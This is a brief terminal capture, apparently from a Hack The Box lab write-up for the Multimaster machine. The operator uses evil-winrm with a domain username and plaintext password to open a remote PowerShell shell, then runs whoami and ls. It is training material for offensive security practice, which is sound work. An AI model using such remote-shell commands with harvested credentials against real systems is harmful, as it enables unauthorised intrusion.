 ┌──(kali㉿kali)-[~/htb-labs/Multimaster]
└─$ evil-winrm -i IP -u 'MEGACORP\sbauer' -p 'D3veL0pM3nT!'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sbauer\Documents> whoami
megacorp\sbauer
*Evil-WinRM* PS C:\Users\sbauer\Documents> ls